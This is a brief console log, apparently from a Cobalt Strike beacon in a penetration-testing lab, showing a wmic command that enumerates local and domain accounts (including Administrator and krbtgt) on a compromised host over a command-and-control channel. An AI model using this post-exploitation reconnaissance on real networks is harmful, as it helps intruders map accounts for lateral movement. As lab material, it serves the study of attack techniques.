 beacon> shell wmic useraccount get Caption,Domain,Description
[*] Tasked beacon to run: wmic useraccount get Caption,Domain,Description
[+] host called home, sent: 78 bytes
[+] received output:
Caption Description Domain
STU1\Administrator 管理计算机(域)的内置帐户 STU1
STU1\Guest 供来宾访问计算机或访问域的内置帐户 STU1
STU1\liukaifeng01 STU1
GOD\Administrator 管理计算机(域)的内置帐户 GOD
GOD\Guest 供来宾访问计算机或访问域的内置帐户 GOD
GOD\krbtgt 密钥发行中心服务帐户 GOD
GOD\liukaifeng01 GOD
GOD\ligang GOD